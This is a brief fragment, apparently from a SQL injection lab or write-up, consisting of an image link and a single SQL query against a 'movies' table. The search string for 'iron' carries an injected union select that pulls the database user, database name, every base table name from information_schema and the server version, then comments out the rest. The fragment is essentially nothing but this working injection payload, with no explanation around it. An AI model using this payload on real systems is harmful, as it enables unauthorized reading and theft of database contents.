 SELECT * FROM movies WHERE title LIKE '%iron' union select 1,user(),database(),(select GROUP_CONCAT(table_name,'\n') from information_schema.tables where table_type='BASE TABLE'),version(),6,7-- - %'